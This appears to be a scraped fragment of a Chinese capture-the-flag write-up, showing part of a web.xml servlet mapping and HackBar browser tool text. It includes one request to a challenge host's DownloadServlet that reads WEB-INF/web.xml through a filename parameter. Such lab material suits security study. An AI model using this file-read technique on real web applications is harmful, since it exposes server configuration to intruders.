 –<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
–<servlet>
<servlet-name>FlagManager</servlet-name>
<servlet-class>com.ctf.flag.FlagManager</servlet-class>
</servlet>
–<servlet-mapping>
<servlet-name>FlagManager</servlet-name>
<url-pattern>/FlagManager</url-pattern>
</servlet-mapping>
</web-app>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:31566/DownloadServlet?filename=WEB-INF/web.xml
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All